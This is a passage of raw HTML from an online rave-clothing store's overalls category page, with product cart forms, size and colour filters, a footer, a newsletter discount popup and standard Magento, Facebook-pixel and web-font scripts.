                            <div class="product-item-inner-hide"></div>
                            <div
                                class="product actions product-item-actions  center">
                                <div class="actions-primary">
                                                                            <div class="addtocart_position_5 center">
                                                                                        <form data-role="tocart-form" action="https://raveplanet.com/checkout/cart/add/uenc/aHR0cHM6Ly9yYXZlcGxhbmV0LmNvbS9zaG9wL2Nsb3RoZXMvb3ZlcmFsbHMuaHRtbA~~/product/2439/" method="post">
                                                <input type="hidden" name="product"
                                                       value="2439">
                                                <input type="hidden" name="uenc"
                                                       value="aHR0cHM6Ly9yYXZlcGxhbmV0LmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5eVlYWmxjR3hoYm1WMExtTnZiUzl6YUc5d0wyTnNiM1JvWlhNdmIzWmxjbUZzYkhNdWFIUnRiQX5-L3Byb2R1Y3QvMjQzOS8~">
                                                <input name="form_key" type="hidden" value="oA67tWAm4XsAq2Dq" />                                                <button type="submit"
                                                        title="Add to Cart"
                                                        class="action tocart primary">
                                                    <span>Add to Cart</span>
                                                </button>
                                            </form>
                                        </div>
                                                                    </div>
                                <div data-role="add-to-links"
                                     class="actions-secondary">
                                                                            <a href="#"
                                           class="action towishlist whishlist_position_2"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/raveplanet.com\/wishlist\/index\/add\/","data":{"product":2439,"uenc":"aHR0cHM6Ly9yYXZlcGxhbmV0LmNvbS9zaG9wL2Nsb3RoZXMvb3ZlcmFsbHMuaHRtbA~~"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                                                                                                    <a href="#"
                                           class="action tocompare compare_position_4"
                                           title="Add to Compare"
                                           aria-label="Add to Compare"
                                           data-post='{"action":"https:\/\/raveplanet.com\/catalog\/product_compare\/add\/","data":{"product":"2439","uenc":"aHR0cHM6Ly9yYXZlcGxhbmV0LmNvbS9zaG9wL2Nsb3RoZXMvb3ZlcmFsbHMuaHRtbA~~"}}'
                                           role="button">
                                            <span>Add to Compare</span>
                                        </a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                </li>                    </ol>
        
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position~asc","limitDefault":12,"url":"https:\/\/raveplanet.com\/shop\/clothes\/overalls.html","formKey":"oA67tWAm4XsAq2Dq","post":false}}'>
                    
    
        
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
            </div>
            
    </div>
</div><div class="sidebar sidebar-main"><div class="wp-filters wp-filters-ajax">
    <b class='wp-slide-in'></b><b class='wp-filters-text'>Filter</b></div>
    <div class="block filter ajax-scroll-top no-box-shadow manual-close   show-selected-filters" id="layered-filter-block"
         data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Shop By</strong>
        </div>
        <div class="block-content filter-content ">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong>
            <div class="filter-options" id="narrow-by-list" data-role="content"
                 data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": "", "multipleCollapsible": true, "animate":{ "duration" :300, "easing":"easeOutCubic"}}}'>
                                                <div data-role="collapsible" class="filter-options-item">
                                        <div data-role="title" class="filter-options-title">
                        Material                                            </div>
                    <div id="attr_243" data-role="content"
                         class="filter-options-content">
                                                


<div class="wp-instant-search-wrapper  ">
    <input type="text" class="wp-instant-search-inp" id="instant_search_243" data-attr-id="243" placeholder="Search for options ...">
</div>


<ol class="items" id="243_items" >
                                        <li class="item"  style="display: none" id="wp_ln_attr_243_5570">
                            <a href="https://raveplanet.com/shop/clothes/overalls.html?material=5570"
                   data-opt-path="material&#x3D;5570"
                    data-is-multi="">
                    Nylon                                            <span class="count">4<span class="filter-count-label">
                             items</span></span>
                                    </a>
                    </li>
                <div class="wp-ln-actions" data-visibleItems="" data-visibleItemsStep="" data-attrId="243">
            <b id="showLess_243"  class="wp-ln-action wp-ln-show-less icon-line-arrow-up"></b>
            <b id="loadMore_243" class="wp-ln-action wp-ln-load-more icon-line-arrow-down"></b>
        </div>
    </ol>
</div>
                </div>
                                                                                                                                                                <div data-role="collapsible" class="filter-options-item">
                                        <div data-role="title" class="filter-options-title">
                        Size                                            </div>
                    <div id="attr_231" data-role="content"
                         class="filter-options-content">
                                                


<div class="wp-instant-search-wrapper  ">
    <input type="text" class="wp-instant-search-inp" id="instant_search_231" data-attr-id="231" placeholder="Search for options ...">
</div>


<ol class="items" id="231_items" >
                                        <li class="item"  style="display: none" id="wp_ln_attr_231_5742">
                            <a href="https://raveplanet.com/shop/clothes/overalls.html?size=5742"
                   data-opt-path="size&#x3D;5742"
                    data-is-multi="0">
                    S/M                                    </a>
                    </li>
                                        <li class="item"  style="display: none" id="wp_ln_attr_231_5743">
                            <a href="https://raveplanet.com/shop/clothes/overalls.html?size=5743"
                   data-opt-path="size&#x3D;5743"
                    data-is-multi="0">
                    L/XL                                    </a>
                    </li>
                                        <li class="item"  style="display: none" id="wp_ln_attr_231_5744">
                            <a href="https://raveplanet.com/shop/clothes/overalls.html?size=5744"
                   data-opt-path="size&#x3D;5744"
                    data-is-multi="0">
                    XS/X                                    </a>
                    </li>
                                        <li class="item"  style="display: none" id="wp_ln_attr_231_5745">
                            <a href="https://raveplanet.com/shop/clothes/overalls.html?size=5745"
                   data-opt-path="size&#x3D;5745"
                    data-is-multi="0">
                    M/L                                    </a>
                    </li>
                <div class="wp-ln-actions" data-visibleItems="99" data-visibleItemsStep="99" data-attrId="231">
            <b id="showLess_231"  class="wp-ln-action wp-ln-show-less icon-line-arrow-up"></b>
            <b id="loadMore_231" class="wp-ln-action wp-ln-load-more icon-line-arrow-down"></b>
        </div>
    </ol>
</div>
                </div>
                                                                                                                                                                <div data-role="collapsible" class="filter-options-item">
                                        <div data-role="title" class="filter-options-title">
                        Color                                            </div>
                    <div id="attr_93" data-role="content"
                         class="filter-options-content">
                                                <div id="swatch-wrapper" class="swatch-attribute swatch-layered color"
     attribute-code="color"
     attribute-id="93">
    <div class="swatch-attribute-options clearfix" data-is-multi="0">
                    <a href="https://raveplanet.com/shop/clothes/overalls.html?color=107"
               aria-label="Multi"
               class="swatch-option-link-layered"
               data-is-multi="0"
               data-opt-path="color=107"
               id="wp_ln_swatch_attr_93_107">
                                                                                                                        <div class="swatch-option image "
                                 tabindex="-1"
                                 data-option-type="2"
                                 data-option-id="107"
                                 data-option-label="Multi"
                                 data-option-tooltip-thumb="https://raveplanet.com/media/attribute/swatch/swatch_thumb/110x90/1/6/1612980.jpeg"
                                 data-option-tooltip-value=""
                                 style="background: url(https://raveplanet.com/media/attribute/swatch/swatch_image/25x25/1/6/1612980.jpeg) no-repeat center; background-size: initial;"></div>
                                                        </a>
            </div>
</div>



</div>
                </div>
                                                                                                    </div>
                </div>
    </div>
<div class="wp-ln-overlay"></div>
<div class="wp-ln-slider-js" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position~asc","limitDefault":12,"url":"https:\/\/raveplanet.com\/shop\/clothes\/overalls.html"}}'>
    

</div>

</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Remove&#x20;This&#x20;Item"
                       class="action delete">
                        <span>Remove This Item</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/raveplanet.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Clear All</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">You have no items to compare.</div>
    <!-- /ko -->
</div>

    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">My Wish List</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Last Added Items</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>Add to Cart</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>Add to Cart</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Remove&#x20;This&#x20;Item"
                                           class="btn-remove action delete">
                                            <span>Remove This Item</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://raveplanet.com/wishlist/"
                           title="Go&#x20;to&#x20;Wish&#x20;List">
                            <span>Go to Wish List</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">You have no items in your wish list.</div>
            <!-- /ko -->
        </div>
    </div>

</div></div></main><footer class="page-footer"><div class="footer content"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="w footer-v3">
    <div class="footer-section2-content row">
        <!-- FOOTER COLUMN #1 BEGIN -->
        <div class="col-md-3 col-sm-6 col-xs-12 mobile-toggle address-v3">
            <h4 class="mini-logo"><img loading="lazy" alt="Logo" src="https://raveplanet.com/media/wysiwyg/logos/logo-raveplanet-white.png" style="width:100px"></h4>
               
                    <p class="details-v3">
                        <i class="icon icon-location"></i>
                        18017 Chatsworth St Unit 420 <br>
                        Granada Hills <br>
                        CA 91344, United States.
                    </p>
          
   
                <a href="/cdn-cgi/l/email-protection#c6a5b3b5b2a9aba3b486b4a7b0a3b6aaa7a8a3b2e8a5a9ab" class="white-lnk mg-desk-v3">
                    <i class="icon  icon-line-mail"></i> <span class="__cf_email__" data-cfemail="c4a7b1b7b0aba9a1b684b6a5b2a1b4a8a5aaa1b0eaa7aba9">[email&#160;protected]</span>
                </a>
        </div>
        <!-- FOOTER COLUMN #1 BEGIN -->

        <!-- FOOTER COLUMN #2 BEGIN -->
        <div class="col-md-3 col-sm-6 col-xs-12 mobile-toggle">
            <h4 class="no-padding-mob">Company</h4>
            <ul class="footer-v3-list">
                <li><a href="https://raveplanet.com/about-us/">About Us</a></li>
                <li><a href="https://help.raveplanet.com/" target="_blank">Customer Service</a></li>
                <li><a href="https://raveplanet.com/privacy-policy-cookie-restriction-mode/">Privacy Policy</a></li>
            </ul>
        </div>
        <!-- FOOTER COLUMN #2 END -->

        <div class="clearfix visible-sm-block"></div>

        <!-- FOOTER COLUMN #3 BEGIN -->
        <div class="col-md-3 col-sm-6 col-xs-12 mobile-toggle">
            <h4 class="no-padding-mob">Quick Links</h4>
            <ul class="footer-v3-list">
                <li><a href="https://raveplanet.com/sitemap.xml" title="Site Map">Site Map</a></li>
                <li><a href="https://raveplanet.com/search/term/popular/" title="Search Terms">Search Terms</a></li>
                <li><a href="https://raveplanet.com/catalogsearch/advanced/" title="Advanced Search">Advanced Search</a></li>

            </ul>
        </div>
        <!-- FOOTER COLUMN #3 END -->


        <!-- FOOTER COLUMN #4 BEGIN -->
        <div class="col-md-3 col-sm-6 col-xs-12 mobile-toggle">
            <h4 class="no-padding-mob">Let's Stay in touch!</h4>

            <div class="mg-mobile">
                <!-- FOOTER SOCIAL-ICONS BEGIN -->
                <a href="https://www.facebook.com/raveplanetstore" class="social-icons si-borderless si-facebook">
                    <i class="icon-facebook"></i>
                    <i class="icon-facebook"></i>
                </a>

                <a href="https://twitter.com/raveplanet" class="social-icons si-borderless si-twitter">
                    <i class="icon-twitter"></i>
                    <i class="icon-twitter"></i>
                </a>

                <a href="https://www.instagram.com/raveplanetstore" class="social-icons si-borderless si-instagram">
                    <i class="icon-instagram"></i>
                    <i class="icon-instagram"></i>
                </a>

 
                <!-- FOOTER SOCIAL-ICONS END -->

                <!-- FOOTER NEWSLETTER BLOCK BEGIN -->
                <div class="newsletter-subscribe">
                    <form action="https://raveplanet.com/newsletter/subscriber/new/" method="post" id="newsletter-footer" data-mage-init='{"validation": {"errorClass": "mage-error"}}'>

                        <div class="form-group">
                            <input name="email" type="email" id="newsletter-bottom" placeholder="Enter your email address" data-validate="{required:true, 'validate-email':true}" class="input-text required-entry validate-email">
                            <button class="button" title="Subscribe" type="submit">
                                <span>Sign Up</span>
                            </button>
                        </div>
                    </form>
                </div>
                <!-- FOOTER NEWSLETTER BLOCK END -->

            </div>
        </div>
        <!-- FOOTER COLUMN #4 END -->
    </div>
</div></div><style></style></div></footer>






    <div class="overlay-focus-megamenu"></div>

    


<style scoped>
    .mfp-bg {
        opacity: 0.8;
        background: #0b0b0b;
    }
</style>
        <div class="arv-wrapper  no-buttons  arv-full-grid  ">
        <div class="arv-button arv-btn-" id="arv_btn" style="">
            <span class="arv-slider-btn" style="background-color: #44AB4B; color: #FFFFFF; position: relative; ">
                <span class="icon-line-eye"></span>                                Recently Viewed            </span>
        </div>
        <div class="arv-content" id="arv-content">
                        <div class="arv-no-items">
                No recently views items            </div>
                            <span class="arv-clear">Clear All</span>
                        <div class="arv-item-list inline-block" style="height: 319px">
                                    
<!--
/**
 * Copyright &copy; Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
                
            </div>
        </div>
    </div>
    

    <div class="list-product-js">
    
</div>


                
                <div class="ajax-infinite-scroll-js">
    
</div>


<style>
    
    
    
    
    
    
    </style>
    

        <div class="wp_newsletter_container">
                <div id="wpx-newsletter-popup" class="weltpixel_newsletter wp_newsletter_v3">
            <style scoped>
                #wpn-lightbox-overlay {
                    background: #000;
                    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
                    filter: alpha(opacity=80);
                    -moz-opacity: 0.8;
                    -khtml-opacity: 0.8;
                    opacity: 0.8;
                }

                                .wp_newsletter_trigger_button a.wp_newsletter_trigger span {
                    color: #FFFFFF;
                    background-color: #000000;
                }

                            </style>
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><!-- BACKGROUND IMAGE -->
<img class="image-background" alt="Newsletter Fashion Box" src="https://raveplanet.com/media/wysiwyg/raveplanet/newsletter/newsletterpop.jpg">
<!-- BACKGROUND IMAGE -->

<div class="weltpixel_newsletter_signup_section">
<div class="weltpixel_newsletter_step_container">
<div class="title">JOIN OUR MAILING LIST!</div>
<p>Receive a 20% off coupon in your email. <br> Simply signup for our mailing list!</p>

<!-- NEWSLETTER LOGIN BLOCK BEGIN -->
<div class="newsletter-signup">
<form action="https://raveplanet.com/newsletter/subscriber/new/" novalidate method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="weltpixel_newsletter">
    <div class="form-group">
        <input name="email" type="email" id="popup_newsletter_email" placeholder="Enter your email address" data-validate="{required:true, 'validate-email':true}">
        <button class="action subscribe primary wp-newsletter-button " title="SIGN UP" type="submit">
            <span>SIGN UP</span>
        </button>
                    </div>
</form>
</div>
<!-- NEWSLETTER LOGIN BLOCK END -->

<!-- SOCIAL LOGIN WIDGET -->
<div class="sl-widget"></div>
<!-- SOCIAL LOGIN WIDGET END -->

</div>
</div></div><!-- @BLOCK@_48 --><style></style>        </div>
    </div>
            <div class="wp_newsletter_trigger_button">
            <a class="wp_newsletter_trigger" href="#">
                <span class="wp_triggerbtn_title">WANT A DISCOUNT?</span>
            </a>
        </div>
        



</div>    
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fraveplanet.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fraveplanet.com\u002Fstatic\u002Fversion1766265911\u002Ffrontend\u002FPearl\u002Fweltpixel_custom\u002Fen_US'
    };</script>
<script  type="text/javascript"  src="https://raveplanet.com/static/version1766265911/frontend/Pearl/weltpixel_custom/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://raveplanet.com/static/version1766265911/frontend/Pearl/weltpixel_custom/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://raveplanet.com/static/version1766265911/frontend/Pearl/weltpixel_custom/en_US/requirejs-config.js"></script>
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '786503619714728');
  fbq('track', 'PageView');
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/javascript">
        WebFontConfig = {
            google: { families: ["Questrial:900,400:latin","Source+Sans+Pro:400:latin&display=swap"] }
        };
        (function() {
            var wf = document.createElement('script');
            wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
                '://ajax.googleapis.com/ajax/libs/webfont/1.5.18/webfont.js';
            wf.type = 'text/javascript';
            wf.async = 'true';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(wf, s);
        })(); </script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
                                        {
                        "@type": "ListItem",
                        "position": 1,
                        "item": {
                          "@id": "https://raveplanet.com/",
                          "name": "Home"
                        }
                      }
                      ,                                    {
                        "@type": "ListItem",
                        "position": 2,
                        "item": {
                          "@id": "https://raveplanet.com/shop.html",
                          "name": "Shop"
                        }
                      }
                      ,                                    {
                        "@type": "ListItem",
                        "position": 3,
                        "item": {
                          "@id": "https://raveplanet.com/shop/clothes.html",
                          "name": "Clothes"
                        }
                      }
                                                      ]
}

    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".raveplanet.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fraveplanet.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fraveplanet.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<script>
        requirejs(['jquery', 'underscore', 'weltpixel_searchautocomplete'],
            function ($, _, searchAutoComplete) {
                $(document).ready(function () {
                    var isEnablePopularSuggestions = '0',
                        isEnableCategorySearch = '1',
                        isEnableAutoComplete = '1',
                        previousSearch = '';
                    window.minNumberOfCharacters = '3';
                    window.baseURL = 'https://raveplanet.com/';
                    $('html').on('click', function(event){
                        var targetClass = $(event.target).attr('class'),
                            searchClass = 'searchautocomplete';
                        if(targetClass != searchClass)
                            $('#' + searchClass).hide();
                    })
                    if (isEnableAutoComplete || isEnablePopularSuggestions || isEnableCategorySearch) {
                        $('.search-autocomplete').remove();

                        $('#search').on('keyup', _.debounce(function () {
                            var value = $(this).val();
                            if (value == previousSearch && $('#search_autocomplete').is(':visible')) {
                                return;
                            }
                            previousSearch = value;
                            if (isEnableAutoComplete && value.length >= window.minNumberOfCharacters) {
                                //Start processing, show the Progress!
                                $(".search .control").addClass("loader-ajax");
                                searchAutoComplete.ajaxSearch();
                            }else{
                                $('#searchautocomplete').hide();
                            }
                        }, 750));
                    }
                });
            });
    </script>
<script>
    require(['jquery'],
        function ($) {

            var resizeIdClose,
                searchMod = $("#search-mod"),
                searchInput = $('#search'),
                ua = window.navigator.userAgent,
                msie = ua.indexOf("MSIE ");

            $(window).resize(function() {
                clearTimeout(resizeIdClose);
            });

            if (document.documentMode || /Edge/.test(navigator.userAgent)) {
                $( ".open-modal-search" ).wrap( "<a href='#search-mod'></a>" );
            }

            if (window.location.hash == '#search-mod') {
                window.location.hash= '#';
            }

            $(".open-modal-search").on('click', function(){
                if (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./)){
                    searchMod.addClass("isOpenIE");
                }
                searchMod.addClass("isOpen");
                setTimeout(function(){ searchInput.select(); }, 500);
                window.location.hash = 'search-mod';
                if($('.page-header').hasClass('page-header-v4')){
                    $(".nav-sections-4.sticky-header").attr('style', 'z-index: 0 !important');
                    $(".nav-toggle, .logo").attr('style', 'z-index: 0');
                }
            });

            $(".block.block-content").on('click', function(){
                onClickSearchBtn(searchMod);
            });

            $(".closebutton").on('click', function(e){
                closeSearchModal(searchMod);
                window.location.hash = 'search-mod';
                setTimeout(function(){
                    window.location.hash= '#';
                    if (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./)){
                        searchMod.removeClass("isOpenIE");
                    }
                }, 500);

                if($('.page-header').hasClass('page-header-v4')) {
                    $(".nav-sections-4.sticky-header").attr('style', 'z-index: 10 !important');
                    setTimeout(function(){
                        $(".nav-toggle, .logo").attr('style', 'z-index: 14');
                    }, 500);
                }
            });

            function onClickSearchBtn(searchMod){
                if(searchMod.hasClass( "isOpen" )){
                    $('body').addClass("hidescroll");
                    $('.actions.wpx-pos-search button').prop("disabled", false); // Search button are now enabled.
                }
            }

            function closeSearchModal(searchMod){
                if (searchMod.length) {
                    searchInput.val('');
                    setTimeout(function(){
                        $('body').removeClass('hidescroll');
                        $('#searchautocomplete').hide();
                    }, 10);
                }
            }
        }
    );

</script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/raveplanet.com\/checkout\/cart\/","checkoutUrl":"https:\/\/raveplanet.com\/checkout\/","updateItemQtyUrl":"https:\/\/raveplanet.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/raveplanet.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/raveplanet.com\/","minicartMaxItemsVisible":5,"websiteId":"3","maxItemsToDisplay":10,"storeId":"3","storeGroupId":"3","customerLoginUrl":"https:\/\/raveplanet.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9yYXZlcGxhbmV0LmNvbS9zaG9wL2Nsb3RoZXMvb3ZlcmFsbHMuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/raveplanet.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768541533}}};
    </script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
